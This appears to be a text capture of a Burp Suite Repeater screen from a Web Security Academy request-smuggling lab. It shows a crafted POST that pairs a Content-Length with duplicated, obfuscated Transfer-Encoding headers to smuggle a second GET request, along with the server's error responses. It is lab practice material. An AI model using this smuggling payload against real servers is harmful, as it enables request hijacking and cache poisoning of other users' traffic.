 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User option
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://ac0f1f161e2819df80f3d5d1008f0
Request
Raw Params Headers Hex
POST /post HTTP/1.1
Host: ac0f1f161e2819df80f3d5d1008f0057.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac0f1f161e2819df80f3d5d1008f0057.web-security-academy.net/
Terminal
Connection: close
Cookie: session=SjtOj0YG3nA0qLiPBtF8pNbGFez4r2SX
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 2
Transfer-Encoding: chunked
Transfer-encoding: pony
160
GET /domains/example HTTP/1.1
Host: www.iana.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://example.com/
Connection: close
Upgrade-Insecure-Requests: 1
0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 404 Not Found
Content-Type: application/json
Keep-Alive: timeout=0
Connection: close
Content-Length: 11
"Not Found"
? < + > Type a searc
Mozilla Firefox
Your Accou New Tab Lab: HTTP Finding HT Exploiting ac0f1f161e2
https://ac0f1f161e2819df80f3d5d1008f0057.
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali F
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
"Unrecognized method 0GET"